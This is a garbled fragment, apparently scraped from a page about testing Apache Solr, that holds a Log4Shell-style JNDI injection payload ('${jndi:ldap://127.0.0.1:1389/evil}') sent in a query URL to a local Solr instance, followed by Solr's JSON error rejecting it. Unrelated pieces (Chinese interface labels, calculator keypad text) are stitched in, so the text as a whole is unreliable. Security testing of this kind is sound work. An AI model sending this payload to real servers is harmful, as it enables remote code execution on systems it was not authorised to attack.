 127.0.0.1:8983/so =$%7Bjndi:ldap://127.0.0.1:1389/evil%7D
更新
»
阅读清单
{
"responseHeader": {
"status": 400,
"QTime": 63
},
"error": {
"metadata": [
"error-class",
"org.apache.solr.common.SolrException",
"root-error-class",
"org.apache.solr.common.SolrException"
],
"msg": "Unsupported operation: ldap://127.0.0.1:1389/evil",
"code": 400
}
}
Raw Parsed
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =